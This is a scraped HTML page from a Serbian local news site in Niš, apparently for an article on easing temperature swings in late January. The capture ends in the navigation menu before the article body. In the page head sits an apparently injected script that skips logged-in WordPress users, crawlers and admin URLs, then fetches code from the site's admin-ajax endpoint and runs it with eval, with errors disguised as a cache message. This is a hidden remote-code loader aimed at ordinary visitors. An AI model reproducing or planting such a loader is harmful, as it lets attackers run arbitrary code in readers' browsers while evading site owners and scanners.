

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/temperaturne-oscilacije-umerenije-u-narednim-danima/
body_size: 28316
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>TEMPERATURNE OSCILACIJE UMERENIJE U NAREDNIM DANIMA (VIDEO) &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="Kada je reč o onome što ovih dana uzrokuje tegobe hroničnih bolesnika - temperaturnim oscilacijama, prema oceni meteorologa amatera Marka Čubrila, one će postati umerenije tokom poslednjih dana januara. Od četvrtka do petka temperatura se promenila za oko 20 stepeni. Očekivalo se ovako nešto. Temperatura će ovih par dana biti niska, ali"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Ftemperaturne-oscilacije-umerenije-u-narednim-danima%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Ftemperaturne-oscilacije-umerenije-u-narednim-danima%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/224128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/temperaturne-oscilacije-umerenije-u-narednim-danima/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=224128' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "TEMPERATURNE OSCILACIJE UMERENIJE U NAREDNIM DANIMA (VIDEO)",
    "description": "Kada je re\u010d o onome \u0161to ovih dana uzrokuje tegobe hroni\u010dnih bolesnika - temperaturnim oscilacijama, prema oceni meteorologa amatera Marka \u010cubrila, one \u0107e postati umerenije tokom poslednjih dana januara. Od \u010detvrtka do petka temperatura se promenila za oko 20 stepeni. O\u010dekivalo se ovako ne\u0161to. Temperatura \u0107e ovih par dana biti niska, ali",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/temperaturne-oscilacije-umerenije-u-narednim-danima/"
    },
    "author": {
        "@type": "Person",
        "name": "",
        "url": "https://tvzonaplus.rs/author/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2024-01-20T14:33:40+01:00",
    "datePublished": "2024-01-20T13:38:53+01:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2024/01/deca-sneg-2.jpg",
        "width": "1920",
        "height": "1080"
    },
    "commentCount": 0,
    "articleSection": [
        "Dana\u0161nje vesti",
        "Dru\u0161tvo",
        "Udarne"
    ]
}</script>
<meta property="og:description" content="Kada je reč o onome što ovih dana uzrokuje tegobe hroničnih bolesnika - temperaturnim oscilacijama, prema oceni meteorologa amatera Marka Čubrila, one će postati umerenije tokom poslednjih dana jan…"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="TEMPERATURNE OSCILACIJE UMERENIJE U NAREDNIM DANIMA (VIDEO)"/>
<meta property="og:url" content="https://tvzonaplus.rs/temperaturne-oscilacije-umerenije-u-narednim-danima/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2024/01/deca-sneg-2.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1080"/>
<meta property="article:published_time" content="2024-01-20T13:38:53+01:00"/>
<meta property="article:modified_time" content="2024-01-20T14:33:40+01:00"/>
<meta name="author" content=""/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content=""/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="1 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2024/01/deca-sneg-2.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/temperaturne-oscilacije-umerenije-u-narednim-danima/","name":"TEMPERATURNE OSCILACIJE UMERENIJE U NAREDNIM DANIMA (VIDEO)"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/","name":"Današnje vesti"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-224128 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
